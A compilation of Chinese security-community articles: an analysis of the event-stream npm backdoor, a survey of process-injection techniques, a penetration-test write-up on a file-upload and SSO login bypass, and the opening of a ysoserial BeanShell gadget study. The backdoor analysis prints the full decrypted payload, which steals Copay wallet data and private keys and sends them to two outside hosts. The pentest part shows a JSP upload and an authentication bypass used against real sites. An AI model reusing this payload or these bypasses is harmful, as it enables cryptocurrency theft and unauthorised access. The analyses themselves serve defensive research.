这样就好理解多了,下面有一个解密操作,解密的密钥是o,刚才提到了,o是环境变量npm_package_description,因此后门作者是打算有针对性的去利用这个后门。只有密钥(npmpackagedescription)正确才能继续运行下面的代码。

在Github上[I don’t know what to say](https://github.com/dominictarr/event-stream/issues/116)这个讨论中,最终@maths22大神下载了所有的npm包描述,穷举了密钥。密钥为A Secure Bitcoin

Wallet。

@maths22大神还放出了解密源码

直接把o设置为正确密钥,去解密加密字符串。

!(function() {

try {

// 编码函数,下面频繁调用编码函数去解字符串拼接

function e(r) {

return Buffer.from(r, "hex").toString();

}

var n = require(e("2e2f746573742f64617461")),

o = process[e(n[3])][e(n[4])];

o='A Secure Bitcoin Wallet';

if (!o) return;

var u = require(e(n[2]))[e(n[6])](e(n[5]), o),

a = u.update(n[0], e(n[8]), e(n[9]));

a += u.final(e(n[9]));

console.log(`解密字符串为:${a}`)

var f = new module.constructor();

(f.paths = module.paths), f[e(n[7])](a, ""), f.exports(n[1]);

} catch (r) {}

})();

输出下面内容:

又发现了一段代码。但是这段代码此时还是字符串,为了让其生效,后门作者new了一个module构造器,然后编译其中的代码使其成为可执行的function。

var f = new module.constructor();

(f.paths = module.paths), f[e(n[7])](a, ""), f.exports(n[1]);

console.log(`此时f.exports的类型是:${typeof f.exports}`)

继续格式化拿到的新代码:

/*@@*/

module.exports = function(e) {

try {

if (!/build\:.*\-release/.test(process.argv[2])) return;// 用户使用build或者release等参数时执行下面代码

var t = process.env.npm_package_description,// 密钥,还是 A Secure Bitcoin Wallet

r = require("fs"),

i = "./node_modules/@zxing/library/esm5/core/common/reedsolomon/ReedSolomonDecoder.js",

n = r.statSync(i),

c = r.readFileSync(i, "utf8"),

o = require("crypto").createDecipher("aes256", t),// 解密出新的代码

s = o.update(e, "hex", "utf8");

s = "\n" + (s += o.final("utf8"));

var a = c.indexOf("\n/*@@*/");

0 <= a && (c = c.substr(0, a)), r.writeFileSync(i, c + s, "utf8"), r.utimesSync(i, n.atime, n.mtime), process.on("exit", function() {

try {

r.writeFileSync(i, c, "utf8"), r.utimesSync(i, n.atime, n.mtime)// 将恶意代码写入到./node_modules/@zxing/library/esm5/core/common/reedsolomon/ReedSolomonDecoder.js中

} catch (e) {}

})

} catch (e) {}

};

这里看到了后门作者第三个鸡贼点:再解密一次。不过思路一模一样了,而且这次代码没有那么晦涩难懂了。

此代码大概干了这些事:在开发者执行build、release等命令时,解密新的代码(最终Payload)将恶意代码写入cordova(一个跨平台应用开发框架)库中的一个文件,然后直接将恶意代码带入打包的应用程序中并最终带到用户终端。

下面解开最后的一段代码:

e = 'db67fdbfc39c249c6f3381...';

t = 'A Secure Bitcoin Wallet';

r = require("fs"),

i = "./node_modules/@zxing/library/esm5/core/common/reedsolomon/ReedSolomonDecoder.js",

n = r.statSync(i),

c = r.readFileSync(i, "utf8"),

o = require("crypto").createDecipher("aes256", t),// 解密出新的代码

s = o.update(e, "hex", "utf8");

s = "\n" + (s += o.final("utf8"));

console.log(`解密后字符串为${s}`);

var a = c.indexOf("\n/*@@*/");

0 <= a && (c = c.substr(0, a)), r.writeFileSync(i, c + s, "utf8"), r.utimesSync(i, n.atime, n.mtime), process.on("exit", function() {

try {

r.writeFileSync(i, c, "utf8"), r.utimesSync(i, n.atime, n.mtime)// 将恶意代码写入到./node_modules/@zxing/library/esm5/core/common/reedsolomon/ReedSolomonDecoder.js中

} catch (e) {}

})

输出结果:

格式化最后一段代码,终于发现了后门作者的意图:

/*@@*/ ! function() {

function e() {

try {

var o = require("http"),

a = require("crypto"),

c = "-----BEGIN PUBLIC KEY-----\\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAxoV1GvDc2FUsJnrAqR4C\\nDXUs/peqJu00casTfH442yVFkMwV59egxxpTPQ1YJxnQEIhiGte6KrzDYCrdeBfj\\nBOEFEze8aeGn9FOxUeXYWNeiASyS6Q77NSQVk1LW+/BiGud7b77Fwfq372fUuEIk\\n2P/pUHRoXkBymLWF1nf0L7RIE7ZLhoEBi2dEIP05qGf6BJLHPNbPZkG4grTDv762\\nPDBMwQsCKQcpKDXw/6c8gl5e2XM7wXhVhI2ppfoj36oCqpQrkuFIOL2SAaIewDZz\\nLlapGCf2c2QdrQiRkY8LiUYKdsV2XsfHPb327Pv3Q246yULww00uOMl/cJ/x76To\\n2wIDAQAB\\n-----END PUBLIC KEY-----";

// 发送http请求,参数为:主机地址,路径,数据

function i(e, t, n) {

e = Buffer.from(e, "hex").toString();

var r = o.request({

hostname: e,

port: 8080,

method: "POST",

path: "/" + t,

headers: {

"Content-Length": n.length,

"Content-Type": "text/html"

}

}, function() {});

r.on("error", function(e) {}), r.write(n), r.end()

}

// 加密数据并发送到两个主机

function r(e, t) {

for (var n = "", r = 0; r < t.length; r += 200) {

var o = t.substr(r, 200);

n += a.publicEncrypt(c, Buffer.from(o, "utf8")).toString("hex") + "+"

}

i("636f7061796170692e686f7374", e, n), i("3131312e39302e3135312e313334", e, n) // copayapi.host,111.90.151.134

}

// 获取文件

function l(t, n) {

if (window.cordova) try {

var e = cordova.file.dataDirectory;

resolveLocalFileSystemURL(e, function(e) {

e.getFile(t, {

create: !1

}, function(e) {

e.file(function(e) {

var t = new FileReader;

t.onloadend = function() {

return n(JSON.parse(t.result))

}, t.onerror = function(e) {

t.abort()

}, t.readAsText(e)

})

})

})

} catch (e) {} else {

try {

var r = localStorage.getItem(t);

if (r) return n(JSON.parse(r))

} catch (e) {}

try {

chrome.storage.local.get(t, function(e) {

if (e) return n(JSON.parse(e[t]))

})

} catch (e) {}

}

}

// 获取用户账号的详细信息并发送 账号信息发送到 http://copayapi.host:8080/c http://111.90.151.134:8080/c

global.CSSMap = {}, l("profile", function(e) {

for (var t in e.credentials) {

var n = e.credentials[t];

"livenet" == n.network && l("balanceCache-" + n.walletId, function(e) {

var t = this;

t.balance = parseFloat(e.balance.split(" ")[0]), "btc" == t.coin && t.balance < 100 || "bch" == t.coin && t.balance < 1e3 || (global.CSSMap[t.xPubKey] = !0, r("c", JSON.stringify(t)))

}.bind(n))

}

});

// 重写bitcore-wallet-client/lib/credentials.js中的getKeysFunc函数,发送用户虚拟钱包私钥,私钥信息发送到 http://copayapi.host:8080/p http://111.90.151.134:8080/p

var e = require("bitcore-wallet-client/lib/credentials.js");

e.prototype.getKeysFunc = e.prototype.getKeys, e.prototype.getKeys = function(e) {

var t = this.getKeysFunc(e);

try {

global.CSSMap && global.CSSMap[this.xPubKey] && (delete global.CSSMap[this.xPubKey], r("p", e + "\\t" + this.xPubKey))

} catch (e) {}

return t

}

} catch (e) {}

}

window.cordova ? document.addEventListener("deviceready", e) : e()

}();

通过这段代码可以看出,后门作者获取了一个数字货币钱包APP的用户账号信息和私钥,并分别发送到两个主机名。用户账号信息发送到http://copayapi.host:8080/c和http://111.90.151.134:8080/c然后通过原型重写了bitcore-wallet-client/lib/credentials.js中的getKeysFunc方法,只要在APP运行时调用到了getKeysFunc方法就会将私钥发送到http://copayapi.host:8080/p

http://111.90.151.134:8080/p。

## 事件影响

虽然被写入恶意代码的event-stream包下载量千万,但后门作者明显是针对[bitpay/copay](https://github.com/bitpay/copay)这个项目,只想窃取虚拟货币。

对于开发者,如果使用了Vue、nodemon等软件包基本不受影响。当然该处理还是要处理的。如果使用了copay-dash这个npm包请尽快删除恶意代码并重新打包发布新版APP。

对于虚拟钱包APP用户,近期尽量不要进行虚拟货币交易等待APP升级修复。

## 解决方案

* 查看项目中是否包含flatmap-stream恶意npm包

npm ls event-stream flatmap-stream

...

[email protected]

...

* 降级软件包

npm install [email protected]

## 参考

1. [I don’t know what to say](https://github.com/dominictarr/event-stream/issues/116)

|

社区文章

|

# 【技术分享】10种常见的进程注入技术的总结

|

##### 译文声明

本文是翻译文章,文章来源:www.endgame.com

原文地址:<https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process>

译文仅供参考,具体内容表达以及含义原文为准。

译者:[myswsun](http://bobao.360.cn/member/contribute?uid=877906634)

预估稿费:300RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**0x00 前言**

进程注入是一种广泛应用于恶意软件和无文件攻击中的逃避技术,这意味着可以将自定义代码运行在另一个进程的地址空间内。进程注入提高了隐蔽性,也实现了持久化。尽管有非常多的进程注入技术,但是本文我只列举了10种常见的技术。我还提供了这些技术的相关截图以便逆向和恶意软件的分析,并帮助防御这些技术。

**0x01 通过CreateRemoteThread和LoadLibrary的DLL注入**

****

这是进程注入最常见的技术。恶意软件将恶意的动态链接库的路径写入另一个进程的虚拟地址空间内,通过在目标进程中创建远程线程来确保远程进程加载它。

恶意软件首先需要选择目标进程(例如svchost.exe)。通常使用API:CreateToolhelp32Snapshot,

Process32First, 和

Process32Next来完成。CreateToolhelp32Snapshot是个用于枚举指定进程或所有进程的堆或模块的状态,并且它返回一个快照。Process32First得到快照中的第一个进程的信息,然后Process32Next来遍历所有的进程。在找到目标进程后,恶意软件调用OpenProcess得到目标进程的句柄。

如上图所示,恶意软件调用VirtualAllocEx得到写入路径的内存空间。然后调用WriteProcessMemory在分配的内存中写入路径(动态链接库)。最后,调用API(如CreateRemoteThread、NtCreateThreadEx、RtlCreateUserThread)使得另一个进程执行代码。后两个API是未文档化的。然而,通常想法是将LoadLibrary的地址传入这些API中的一个,以便远程进程执行DLL。

CreateRemoteThread被许多安全产品跟踪并标记。而且,它在磁盘上面留下了一个恶意的DLL可供检测。考虑到攻击者注入代码最常见的目的是逃避防御,高明的攻击者不会使用这种方式。下面是名为Rebhip(Sha256:

07b8f25e7b536f5b6f686c12d04edc37e11347c8acd5c53f98a174723078c365)的恶意软件使用了这种技术。

**

**

**0x02 可执行文件注入(PE注入)**

****

恶意软件并不传入LoadLibrary的地址,而是拷贝恶意代码到打开的进程中并执行(通过小段shellcode或者调用CreateRemoteThread)。与LoadLibrary相比,PE注入的优势是恶意软件不需要在磁盘中释放一个恶意的DLL。与上个技术类似,恶意软件在目标进程中分配内存,调用WriteProcessMemory将恶意代码而不是DLL路径写入内存。然而,这种方式的缺陷是被复制的映像的基址的改变。当一个恶意软件注入PE到另一个进程,它的新基址是不可预料的,需要动态重新计算PE的地址。为了完成这个,恶意软件需要找到目标进程的重定位表,并根据它的重定位描述解析被复制映像的绝对地址。

这种技术和其他技术很类似,如反射DLL注入和内存模块加载,因为他们都不释放任何文件到磁盘。但是,内存模块和反射DLL注入更加隐蔽。他们不依赖Windows

API(如CreateRemoteThread或LoadLibrary),因为他们在内存中加载并执行自身。反射DLL注入通过在内存中创建一个DLL映射执行,而不依赖Windows的加载器。内存模块加载和反射DLL注入类似,其不同之处只是在于内存模块加载的注入器或加载器负责映射目标DLL到内存中而不是DLL自身映射。在之前的[博文](https://www.endgame.com/blog/technical-blog/hunting-memory)中,讨论过这两种技术。

当分析PE注入时,在调用CreateRemoteThread之前通常能看见循环(通常是两个for循环,一个嵌套在另一个中)。这种技术在crypter(加密和混淆软件)中非常流行。下图中的样本(Sha256:

ce8d7590182db2e51372a4a04d6a0927a65b2640739f9ec01cfd6c143b1110da)充分利用了这种技术。在调用WriteProcessMemory和CreateRemoteThread之前有两层循环来处理重定位。“and

0x0fff”指令也是一个比较好的表征,它标明了头12位用于得到包含重定位块的虚拟地址的偏移量。现在恶意软件重新计算了所有需要的地址了,只需要将起始地址传入CreateRemoteThread并执行就行了。

**0x03 进程hollow(又名进程替换和RunPE)**

****

恶意软件有一种技术叫进程hollow,而不是注入代码到程序中(如DLL注入)。进程hollow发生在恶意软件unmap目标进程的合法内存代码,并使用恶意的代码覆写目标进程的内存(如svchost.exe)的时候。

恶意软件首先以挂起模式创建一个新进程来容纳恶意代码。如下图(Sha256:

eae72d803bf67df22526f50fc7ab84d838efb2865c27aef1a61592b1c520d144),以CREATE_SUSPENDED

(0x00000004)为参数调用CreateProcess。新进程的主线程创建后就处于挂起状态,直到调用ResumeThread才会继续执行。接下来,恶意软件需要使用恶意的payload来填充合法文件的内容。调用ZwUnmapViewOfSection或者NtUnmapViewOfSection来unmap目标进程的内存。这两个API将释放section指向的所有内存。内存unmap之后,使用WriteProcessMemory将恶意软件的节写入目标进程。调用SetThreadContext将入口点指向它已写入的新的代码节。最后,调用ResumeThread恢复挂起进程的执行。

**0x04 线程执行劫持(又名挂起、注入并恢复)**

****

这种技术类似于进程hollow。在线程执行劫持中,恶意软件的目标是进程中已存在的线程,而且没有创建任何进程或线程。因此,在分析期间你可能看见CreateToolhelp32Snapshot和Thread32First、OpenThread。

在得到目标线程的句柄后,恶意软件调用SuspendThread将线程挂起。调用VirtualAllocEx和WriteProcessMemory来分配内存并执行代码注入。代码包含shellcode,恶意DLL的路径和LoadLibrary的地址。

下图(Sha256:

787cbc8a6d1bc58ea169e51e1ad029a637f22560660cc129ab8a099a745bd50e)描述了一个普通木马是如何使用这种技术的。为了劫持线程的执行,恶意软件调用SetThreadContext修改目标线程的EIP寄存器(包含下条执行指令的地址的寄存器)。随后,恶意软件恢复线程继续执行它已写入到宿主进程的shellcode。从攻击者的角度看,这种方式是有问题的,因为在系统调用的中途挂起并恢复线程可能引起系统崩溃。为了避免这种情况的发生,更复杂的利用技术是,一旦EIP寄存器在NTDLL.dll中就恢复并重试。

**0x05 通过SetWindowsHookEx钩子注入**

****

钩子是用于拦截函数调用的一种技术。恶意软件能利用指定线程中事件触发来加载他们的恶意DLL。通常使用SetWindowsHookEx来安装消息钩子。SetWindowsHookEx有4个参数。第一个参数是事件的类型。事件有很多的[类型](https://msdn.microsoft.com/en-us/library/windows/desktop/ms644959\(v=vs.85\).aspx),有键盘按键(WH_KEYBOARD)和鼠标输入(WH_MOUSE)等。第二个参数是个函数指针,指向恶意软件想要处理事件的函数。第3个参数是包含函数的模块。因此,通常可以看见LoadLibrary、GetProcAddress、SetWindowsHookEx。最后一个参数是消息钩子关联的线程。如果值为0,则针对所有线程。然而,只针对某个线程的目标会小很多,因此也可能看见CreateToolhelp32Snapshot和Thread32Next。一旦DLL被注入后,恶意软件将执行恶意代码。下图中,勒索软件Locky(Sha256:

5d6ddb8458ee5ab99f3e7d9a21490ff4e5bc9808e18b9e20b6dc2c5b27927ba1)就使用了这种技术。

**

**

**0x06 通过注册表修改(如AppInit_DLLs,AppCertDlls,IFEO)**

****

Appinit_DLL, AppCertDlls, IFEO(映像劫持)可以用于注入和持久化。完整的路径如下:

**AppInit_DLLs**

恶意软件能在AppInit_DLLs键下插入恶意的DLL的路径,以便其他进程加载。该键下每个DLL会被加载到所有的加载User32.dll的进程中。User32.dll是常见的Windows基础库。因此,当恶意软件修改这个子键时,大量进程将加载恶意的DLL。下图中,木马Ginwui(Sha256:

9f10ec2786a10971eddc919a5e87a927c652e1655ddbbae72d376856d30fa27c)依赖了这种技术。它通过调用RegCreateKeyEx打开AppInit_DLLs键,并调用RegSetValueEx修改它。

**AppCertDlls**

这种方式类似与AppInit_DLLs,除了该键下的DLL会加载到调用Win32 API CreateProcess,

CreateProcessAsUser, CreateProcessWithLogonW, CreateProcessWithTokenW,

WinExec的进程中。

**IFEO**

IFEO通常用于调试。开发者能在该键下设置调试器,来附加调试。因此,当可执行文件启动时,附加到它的程序也会启动。为了使用这功能,你能简单的设置调试器的路径,并附加到你想分析的可执行文件上。下图,木马Diztakun(Sha256:

f0089056fc6a314713077273c5910f878813fa750f801dfca4ae7e9d7578a148)使用了这种技术,它修改了任务管理器的调试器的值。

**

**

**0x07 APC注入和AtomBombing**

****

恶意软件利用异步过程调用(APC)来强制另一个线程执行附加到APC队列的自定义代码。每个线程都有一个APC队列,当线程进入可变状态(编辑注:

这里疑为英文原文的拼写错误,有两处使用了alterable state一词,而一处使用了alertable state,疑应为alterable

state)时,可以被执行。当调用SleepEx, SignalObjectAndWait, MsgWaitForMultipleObjectsEx,

WaitForMultipleObjectsEx,

WaitForSingleObjectEx时进入可变状态。恶意软件通常查询线程是否处于可变状态,然后调用OpenThread和QueueUserAPC来向线程插入APC。QueueUserAPC有3个参数:1.

目标线程的句柄 2. 恶意软件想要执行的函数指针 3. 传给函数的参数。下图,恶意软件Amanahe(Sha256:

f74399cc0be275376dad23151e3d0c2e2a1c966e6db6a695a05ec1a30551c0ad)首先调用了OpenThread来得到另一个线程的句柄,然后调用QueueUserAPC,以LoadLibrary作为函数指针注入恶意DLL。

AtomBombing由[enSilo](http://blog.ensilo.com/atombombing-a-code-injection-that-bypasses-current-security-solutions)首次提出,然后在Dridex

V4中使用。正如之前博文中讨论的,这种技术也依赖APC注入。然而它使用atom表来写入到另一个进程的内存。

**

**

**0x08 通过SetWindowLong的窗口内存注入(EWMI)**

****

EWMI依赖注入到资源管理器托盘窗口内存中,并在恶意软件家族Gapz和PowerLoader中使用多次。当注册一个窗口类时,应用程序能指定额外的内存字节,称为额外的窗口内存(EWM)。然而,在EWM中没有太多的空间。为了规避这个限制,恶意软件将代码写入explorer.exe的共享段中,并使用SetWindowLong和SendNotifyMessage得到一个指向shellcode的函数指针,然后执行它。

当写入共享段时,恶意软件有两个选项。它能创建一个共享段自己映射到另一个进程(如explorer)中,或者打开一个已存在的共享段。前者有分配堆内存的开销,而且还要调用NtMapViewOfSection等API,因此后者更常用。在恶意软件将shellcode写入共享段后,使用GetWindowLong和SetWindowLong来访问并修改Shell_TrayWnd的额外的窗口内存。GetWindowLong是用于通过32位值作为偏移得到窗口类对象中额外窗口内存,同时使用SetWindowLong能改变指定偏移的值。通过完成这个,恶意软件能改变窗口类中的函数指针,将它指向共享段的shellcode。

和上述的技术一样,恶意软件需要触发写入的代码。之前说,它是通过调用类似CreateRemoteThread,SetThreadContext,QueueUserAPC这些API来实现的。与之前不同的是,这种技术是通过使用SendNotifyMessage来触发代码执行的。

一旦执行SendNotifyMessage,Shell_TrayWnd将接收到并将控制移交给SetWindowLong设置的地址。下图,名为[PowerLoader](https://www.malwaretech.com/2013/08/powerloader-injection-something-truly.html)(Sha256:

5e56a3c4d4c304ee6278df0b32afb62bd0dd01e2a9894ad007f4cc5f873ab5cf)的恶意软件使用了这种技术。

**

**

**0x09 使用Shims注入**

****

微软提供了[Shims](https://technet.microsoft.com/en-us/library/dd837644\(v=ws.10\).aspx)给开发者,这主要是为了向后兼容。Shims允许开发者不必重写代码就能修复程序。通过利用shims,开发者告诉操作系统如何处理他们的应用程序。Shims本质是Hook

API的方式。恶意软件能利用shims实现注入和持久化。当加载二进制时,Windows运行Shim引擎以检查shim数据库,以便使用合适的修复。

有很多修复可以利用,但是恶意软件最喜欢的是一些安全相关的(如DisableNX, DisableSEH,

InjectDLL等)。为了安装一个shim数据库,恶意软件部署了[多种方式](https://www.blackhat.com/docs/eu-15/materials/eu-15-Pierce-Defending-Against-Malicious-Application-Compatibility-Shims-wp.pdf)。例如,常见的一种方式是执行sdbinst.exe,并将它指向恶意的sdb文件。如下图,一个广告软件“Search Protect by

Conduit”(Sha256:

6d5048baf2c3bba85adc9ac5ffd96b21c9a27d76003c4aa657157978d7437a20),使用shim来实现了持久化和注入。它执行一个“InjectDLL”shim到谷歌chrome中加载vc32loader.dll。有一些现成的工具可以分析sdb文件,下面是我使用[python-sdb](https://github.com/williballenthin/python-sdb)分析的结果。

**

**

**0x0A IAT hook和Inline hook(应用层rootkit)**

****

IAT hook和inline hook通常也叫应用层rootkit。IAT

hook使用用于改变导入地址表的技术。当合法的程序调用位于DLL中API时,将会执行被替换的API。相反,在inline

hook中,恶意程序修改API函数本身。如下图,恶意软件FinFisher(Sha256:

f827c92fbe832db3f09f47fe0dcaafd89b40c7064ab90833a1f418f2d1e75e8e),IAT就hook了CreateWindowEx。

**

**

**0x0B 总结**

****

本文中,我描述了恶意软件用于隐藏自身行为的10种不同的技术。通常,恶意软件直接注入shellcode到另一个进程中或者强制其他进程加载恶意DLL。如下表,我已经将不同的技术进行了分类,并提供了样本,用于查看在本文提到的每个注入技术。这可以帮助研究者用于在逆向时识别各种技术。

攻击者和研究员一直在研究新的注入和隐蔽的技术。本文介绍了10种常见的技术,但是还有其他的,如[COM劫持](https://www.endgame.com/blog/technical-blog/how-hunt-detecting-persistence-evasion-com)。防御者任重道远。

|

社区文章

|

**PS:日常刷EDUSRC思路~~~~ 欢迎各位大佬指点不足**

**废话:**

因为之前发过了一篇文章:[实战渗透-从敏感文件泄露到Getshell](https://xz.aliyun.com/t/8059 "实战渗透-从敏感文件泄露到Getshell")

内容是通过扫描备份文件得到文件源代码进行代码审计,所以自己打算写一个专门扫描此类信息的工具。

主要是以异步的方式去实现批量扫描指定目录或文件,不过功能比较单一,是以响应头里面的Conten—Type做为判断。主要是为了速度。。毕竟用的aiohttp,aiomysql

如:

RAR文件: Content-Type: application/octet-stream

ZIP文件: Content-Type: application/x-zip-compressed

目前还没有写完。。部分功能均已实现.预计下周会开源到github上,欢迎各位体验。

同时,队里的Kemoon师傅也写了一个针对信息泄露的工具 (.svn,.git,.rar,.zip)

github地址:<https://github.com/lakemoon602/snail2.0>

**正文:**

**0x01:**

在测试程序的期间,对部分网站进行了一些备份文件扫描:

扫描规则如下:

asds.XXXXXXX.com / asds.zip || asds.rar

abc.XXXXXXX.com / abc.zip || abc.rar

test.asds.XXXXXXX.com / test.zip || test.rar

在其中一个站点得到了文件备份。具体格式如下:

是一个监测平台的源代码程序,分析了内容。具体信息如下:

中间件: Tomcat

开发框架: Spring MVC

数据库: Oracle

默认账户密码: System ****2020

在web.xml中可以清楚的看到

程序对一些访问地址进行了登录过滤,除了一些images和scrpits,css目录可以访问,其他目录都会重定向/login.jsp

在web.xml中没有发现其它存在敏感操作的Servlet地址,所以,当下最重要的事情是解决未登录的问题。

由于之前在配置文件中发现了默认账户密码的信息,那么还是老方法。

收集同系统站点-挨个挨个测。

fofa一条龙服务~

挨个挨个站点的测试,最终在第五页测出了一个没有修改默认密码的站点。(总体看来默认密码的用处不会太大了)

权限为系统管理员。。还是蛮大的。

这里解决了未登录的问题,那么接下来就可以想办法getshell了。

由于是MVC模式,直接在代码层中找到Controller控制器即可。这里直接全局搜索一波upload

还挺多的,开始一个一个分析。

由于是Spirng MVC,路由地址会定义在方法上

如:

@RequestMapping(method = {RequestMethod.POST}, value = {"/test/test})

注册路由地址为/test/test ,且只接受POST请求

随意点开一处包含upload关键词的方法,可以看到60行进行了白名单验证:

只允许:docx,pdf,doc,xls,xlsx 后辍的文件上传

这里的验证是直接写在方法体中的,所以可以明显看出效验的操作。

如果效验是以单独的方法处理的,使用JD可以快速追踪对应方法,进行查看。

最终在某处发现了未效验的文件上传操作:

主要代码如下:

String type = matUrl.getOriginalFilename().substring(matUrl.getOriginalFilename().lastIndexOf("."));

String OriginalFilename = matUrl.getOriginalFilename().substring(0, matUrl.getOriginalFilename().lastIndexOf("."));

String saveName = System.currentTimeMillis() + type;

String saveName2 = OriginalFilename + type;

String contextPath = request.getSession().getServletContext().getRealPath("/upload");

File savefile = new File(contextPath + "/" + saveName);

File matsupportFile = new File(contextPath);

if (!matsupportFile.exists())

matsupportFile.mkdirs();

if (!savefile.exists())

savefile.createNewFile();

其中type是获取文件后辍的

String type = matUrl.getOriginalFilename().substring(matUrl.getOriginalFilename().lastIndexOf("."));

OriginalFilename 为上传文件名

String OriginalFilename = matUrl.getOriginalFilename().substring(0, matUrl.getOriginalFilename().lastIndexOf("."));

那么如果会进行文件效验,可以是跟type进行对比。直接追踪方法在哪里使用了type变量即可

最终调用的两处都是字符拼接,saveName,saveName2.并没有进行任何效验操作。

接着往下走

这里指定了文件存储目录为upload

String contextPath = request.getSession().getServletContext().getRealPath("/upload");

后面的就是存储文件的代码了

File savefile = new File(contextPath + "/" + saveName);//最终文件存储名

File matsupportFile = new File(contextPath);//通过将给定路径名字符串转换成抽象路径名来创建一个新 File 实例。

if (!matsupportFile.exists()) //如果目录不存在,则创建

matsupportFile.mkdirs();

if (!savefile.exists())//如果文件不存在,则创建

savefile.createNewFile();

matUrl.transferTo(savefile);

这里要注意: 开始的时候定义了两个变量名: saveName和saveName2.最终存储的是saveName

String saveName = System.currentTimeMillis() + type;

System.currentTimeMillis() == new Date()

saveName是时间转换后的内容+文件后辍

OK,这样下来这里肯定是可以直接getshell的。还是老样子。构造POC:

<form action="地址" method="post" enctype="multipart/form-data" >

<input type="file" name="Filedata"/>

<input type="submit" value="提交"/>

</form>

由于过滤器的问题,这里是需要替换下已登录账户的Cookie的。

上传JSP代码如下:

<%String name = "yuanhai";%>

<h1>hello<%=name%></h1>

得到文件地址 并访问:

注意(web.xml中并未设置upload无需登录,所以访问upload下的文件也需要登录。如果是上传一句话,别忘记设置Cookie)

成功执行代码~

**0x02**

由于这个比较鸡肋。所有敏感操作都需要登录才行。。看着fofa搜索结果足足有79条。。。

79个站点=3x6(18)+76x3(228) = 246分,卧槽。一波246分,这谁经得住诱惑。必须干穿他!

交一个站点 = 6分, 交79个站点 = 246分

于是继续审计:

由于web.xml的登录过滤,搞得十分憋屈,只能死马当活马医。心里想:"会不会有/image/或者/scripts/开头的路由地址?"

虽然这个想法不太现实。但也不是没有可能。

全局搜索了下 image , script , css 等web.xml没有限制的路径。

不得不说运气十分的好!!!!!!!!

在SSOcontroller下面发现一处以/CSS开头的路由地址

SSO???

单点登录(SingleSignOn,SSO),就是通过用户的一次性鉴别登录。当用户在身份认证服务器上登录一次以后,即可获得访问单点登录系统中其他关联系统和应用软件的权限,同时这种实现是不需要管理员对用户的登录状态或其他信息进行修改的,这意味着在多个应用系统中,用户只需一次登录就可以访问所有相互信任的应用系统。这种方式减少了由登录产生的时间消耗,辅助了用户管理,是目前比较流行的

简单的说,就是常见的统一身份认证系统。这个在每个高校基本都有一个。目前主流SSO有,金智,联亦,正方。等等

一般来说,SSO是通过ticket来进行身份效验,这个一般可以逆向解码出来。

但是看了下这个认证逻辑:

挨个分析:

先看第一层if

获取请求头里的Referer

String referer = request.getHeader("REFERER");

if (this.urlIP == null) //如果urlip为null。

this.urlIP = SysDataCache.getParamValue("urlIP");

if (this.urlDomain == null) //urlIP,urlDomain 这个无法在请求头里定义。是从系统配置里获取

this.urlDomain = SysDataCache.getParamValue("urlDomain");

第二次if

if (referer != null) { //如果referer不为空。那么执行下面的

if ((this.urlIP.length() > 0 || this.urlDomain.length() > 0) &&

referer.indexOf(this.urlIP) != 0 && referer.indexOf(this.urlDomain) != 0) {

System.out.println("REFERER:" + referer);

System.out.println("urlIP:" + this.urlIP);

System.out.println("urlDomain:" + this.urlDomain);

request.setAttribute("msg", ");

request.getRequestDispatcher("/error.jsp").forward((ServletRequest)request, (ServletResponse)response);

return mav;

}

} else { //当referer为空时。跳转到/error.jsp

System.out.println("REFERER:" + referer);

System.out.println("urlIP:" + this.urlIP);

System.out.println("urlDomain:" + this.urlDomain);

request.setAttribute("msg", ");

request.getRequestDispatcher("/error.jsp").forward((ServletRequest)request, (ServletResponse)response);

return mav;

}

主要的是

if ((this.urlIP.length() > 0 || this.urlDomain.length() > 0) &&

referer.indexOf(this.urlIP) != 0 && referer.indexOf(this.urlDomain) != 0)

这里是判断urlIP和urlDomain的长度的。这个我们没法定义,是从系统配置里获取。可以不用管。只需要在请求头里添加属性referer就可以。

那么这层逻辑满足。

往下走。

if ("admin".equals(xxx)) { //xxx为接受参数。这里把接受参数和admin进行对比。也就是说不能登录admin账户

request.setAttribute("msg", ");

request.getRequestDispatcher("/error.jsp").forward((ServletRequest)request, (ServletResponse)response);

return mav;

}

System.out.print("+ xxx);

User dbUser = this.userService.getUserByUserID(xxx);

if (dbUser == null) {

mav.addObject("msg", "+ xxx + "));

mav.setViewName("/error");

} else if (dbUser.getLocked().intValue() == 1) {

mav.addObject("msg", "+ xxx + "));

mav.setViewName("/error");

} else {

mav = this.userLoginController.login(request, dbUser, "1");

Map tmp = mav.getModel();

String forwardURL = (tmp.get("forwardURL") == null) ? "" : tmp.get("forwardURL").toString();

System.out.print(forwardURL);

return new ModelAndView("forward:" + forwardURL + "");

}

主要的是

User dbUser = this.userService.getUserByUserID(xxx);

这里的getUserByUserID。看一下后端是根据什么查询。

这里看了下 userid 就是账户名:

也就是说:

User dbUser = this.userService.getUserByUserID(xxx);

if (dbUser == null) {

mav.addObject("msg", "+ xxx + "));

mav.setViewName("/error");

} else if (dbUser.getLocked().intValue() == 1) {

mav.addObject("msg", "+ xxx + "));

mav.setViewName("/error");

} else {

当传入账户存在,且不为admin,且不被锁定。那么可以直接登录。

下面这段代码直接证实了猜想。

} else {

mav = this.userLoginController.login(request, dbUser, "1");

Map tmp = mav.getModel();

String forwardURL = (tmp.get("forwardURL") == null) ? "" : tmp.get("forwardURL").toString();

System.out.print(forwardURL);

return new ModelAndView("forward:" + forwardURL + "");

}

调用了userLoginController.login 直接传入dbUser。执行登录操作。

那么实践

这里可以直接爆破用户

成功登录

那么集合之前的文件上传。。。。。美滋滋

|

社区文章

|

# ysoserial-BeanShell1利用链研究

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 背景介绍

### BeanShell

前面的利用链,网上大多找到了分析文章,很遗憾这篇没有了,所以要自己着手开始分析。

我的思路是首先从import的包入手。了解多java后,很多时候能从包名看出程序会采用到什么功能如动态代理,字节码编程之类的。其次就是当你不太了解这个程序时,去查查包名,有时候大概率能知道这个包内的大概作用。对于像我们这样分析漏洞的人来说,了解有哪些包还可以很快定位到漏洞点。所以开始吧!

#### inport bsh

import bsh.Interpreter;

import bsh.XThis;

##### BeanShell

事实上我一开始并没有看出bsh和beanshell的关系。。。不过没关系,[Beanshell](http://www.beanshell.org/manual/bshmanual.html)是用Java写成的,一个小型的、免费的、可以下载的、嵌入式的Java源代码解释器,具有对象脚本语言特性。BeanShell执行标准Java语句和表达式,另外包括一些脚本命令和语法。

例如,最经典的hello world:

// File: helloWorld.bsh

helloWorld() {

print("Hello World!");

}

